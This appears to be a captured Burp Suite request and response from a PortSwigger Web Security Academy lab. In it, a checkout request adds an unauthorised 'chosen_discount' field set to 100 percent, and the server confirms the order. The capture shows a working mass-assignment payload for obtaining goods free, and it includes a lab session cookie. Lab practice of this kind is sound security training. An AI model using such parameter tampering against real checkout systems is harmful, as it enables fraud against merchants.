 Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0a43002e03317913809ba38400d30024.web-security-academy.net
3 Cookie: session=BD7a7jdML3jaj3aoQdqJu5t2uCIWltty
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a43002e03317913809ba38400d30024.web-security-academy.net/cart
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 155
11 Origin:
https://0a43002e03317913809ba38400d30024.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6